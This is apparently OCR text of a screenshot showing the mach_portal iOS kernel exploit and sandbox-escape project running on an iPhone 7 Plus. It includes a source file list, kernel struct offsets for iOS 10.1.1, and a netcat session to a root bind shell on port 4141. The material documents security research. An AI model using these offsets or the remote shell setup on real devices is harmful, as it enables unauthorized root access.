 Terminal Shell Edit View Window Help 100%
mach_portal iPhone
Running mach_portal on iPhone
5
mach_portal mach_portal offsets.c
mach_portal
mach_portal
iosbinpack64
mach_portal.entitlements
AppDelegate.swift
ViewController.swift
Main.storyboard
Assets.xcassets
LaunchScreen.storyboard
Info.plist
sandbox_escape.c
sandbox_escape.h
mach_portal-Bridging-Header.h
disable_protections.c
offsets.c
offsets.h
kernel_memory_helpers.c
kernel_memory_helpers.h
kernel_sploit.c
kernel_sploit.h
jailbreak.c
drop_payload.c
drop_payload.h
patch_amfid.c
cdhash.c
cdhash.h
patch_amfid.h
disable_protections.h
unsandboxer.c
unsandboxer.h
README
Products
struct_ipc_space_is_table_offset = 0x18;
struct_ipc_port_ip_kobject_offset = 0x68;
}
void init_iphone7Plus_iPhone_7Plus_10_1_1_14B100
printf("setting offsets for iPhone 7+\n");
allproc_offset = 0x5EC178;
kernproc_offset = 0x5F20E0;
struct_proc_p_pid_offset = 0x10;
struct_proc_task_offset = 0x18;
struct_proc_p_uthlist_offset = 0x98;
struct_proc_p_ucred_offset = 0x100;
struct_proc_p_comm_offset = 0x26c;
struct_kauth_cred_cr_ref_offset = 0x10;
mach_p
TSS — nc 192.168.1.104 4141 — nc — nc 192.168.1.104 4141 — 80×24
uname -a
Darwin iPhone 16.1.0 Darwin Kernel Version 16.1.0: Thu Sep 29 21:56:10 PDT 2016;
root:xnu-3789.22.3~1/RELEASE_ARM64_T8010 iPhone9,4
id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(opera
tor),8(procview),9(procmod),20(staff),29(certusers),80(admin)
ls -al
total 27
drwxrwxr-t 14 root admin 748 Oct 28 08:08 .
drwxrwxr-t 14 root admin 748 Oct 28 08:08 ..
d-wx-wx-wt@ 2 _unknown _unknown 68 Oct 28 08:08 .Trashes
---------- 1 root admin 0 Sep 24 04:12 .file
drwx------ 2 _unknown _unknown 238 Oct 28 08:12 .fseventsd
drwxrwxr-x 89 root admin 3026 Oct 28 08:05 Applications
drwxrwxr-t 8 root admin 340 Oct 9 14:46 Developer
drwxrwxr-x 15 root admin 646 Oct 28 08:05 Library
drwxr-xr-x 4 root wheel 136 Oct 28 08:04 System
drwxr-xr-x 2 root wheel 136 Oct 28 08:05 bin
drwxrwxr-t 2 root admin 68 Sep 24 04:12 cores
dr-xr-xr-x 3 root wheel 1382 Dec 18 01:35 dev
lrwxr-xr-x 1 root admin 11 Oct 28 08:05 etc -> private/etc
drwxr-xr-x 5 root wheel 170 Dec 18 00:48 private
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/..
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/chown
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/ioreg
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/kextstat
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/ltop
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/netstat
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/nvram
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/sysctl
preparing: /var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin/taskpolicy
will launch a shell with this environment: PATH=/var/containers/
Bundle/Application/4EC60C53-E51C-4491-B280-21FC83CC378B/
mach_portal.app/iosbinpack64/bin:/var/containers/Bundle/
Application/4EC60C53-E51C-4491-B280-21FC83CC378B/mach_portal.app/
iosbinpack64/sbin:/var/containers/Bundle/Application/4EC60C53-
E51C-4491-B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/bin:/
var/containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/local/bin:/var/
containers/Bundle/Application/4EC60C53-E51C-4491-
B280-21FC83CC378B/mach_portal.app/iosbinpack64/usr/sbin:/bin:/
sbin:/usr/bin:/usr/sbin:/usr/libexec
shell listening on port 4141